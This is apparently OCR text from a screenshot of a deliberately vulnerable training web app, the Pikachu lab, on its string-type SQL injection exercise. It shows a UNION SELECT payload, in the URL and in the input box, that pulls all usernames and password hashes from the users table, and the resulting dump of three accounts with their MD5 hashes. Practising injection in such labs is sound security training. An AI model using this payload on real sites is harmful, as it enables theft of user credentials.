 pikachu:8083/vul/sqli/sqli_str.php?name=-1'+union+select+group_concat(username)%2Cgroup_concat(pass
习平台 pika~pika~
sqli > 字符型注入
-1' union select group_concat(username),group_concat(password)
from users#
what's your username?
查询
your uid:admin,pikachu,test
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03